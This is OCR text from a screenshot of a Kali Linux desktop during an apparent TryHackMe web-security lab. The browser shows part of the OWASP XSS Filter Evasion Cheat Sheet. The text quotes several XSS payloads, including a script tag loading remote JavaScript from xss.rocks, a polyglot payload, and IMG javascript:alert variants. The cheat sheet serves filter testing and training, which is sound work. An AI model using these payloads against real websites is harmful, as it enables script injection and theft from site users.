 Plik Maszyna Widok Wejście Urządzenia Pomoc
XSS Filter Evasion Cheat... kali@kali: ~/THM/weba... 09:28 PM
XSS Filter Evasion Cheat Sheet | OWASP - Mozilla Firefox
TryHackMe | WebAppSe XSS Filter Evasion Cheat 10.10.93.62/admin/index.ph WackoPicko.com
https://owasp.org/www-community/xss-filter-evasion-cheatsheet 3
Sheet Series was born.
Tests
This cheat sheet lists a series of XSS attacks that can be used to bypass certain XSS defensive
filters. Please note that input filtering is an incomplete defense for XSS which these tests can be
used to illustrate.
Basic XSS Test Without Filter Evasion
This is a normal XSS JavaScript injection, and most likely to get caught but I suggest trying it first
(the quotes are not required in any modern browser so they are omitted here):
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
XSS Locator (Polygot)
The following is a “polygot test XSS payload.” This test will execute in multiple contexts including
html, script string, js and url. Thank you to Gareth Heyes for this contribution.
javascript:/*--></title></style></textarea></script></xmp><svg/onload='+
/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>
Image XSS Using the JavaScript Directive
Image XSS using the JavaScript directive (IE7.0 doesn’t support the JavaScript directive in context
of an image, but it does in other contexts, but the following show the principles that would work in
other tags as well:
<IMG SRC="javascript:alert('XSS');">
No Quotes and no Semicolon
<IMG SRC=javascript:alert('XSS')>
x
Case Insensitive XSS Attack Vector
This website uses cookies to analyze our traffic and only share that information with our analytics partners. Accept
<IMG SRC=JaVaScRiPt:alert('XSS')>
Right Control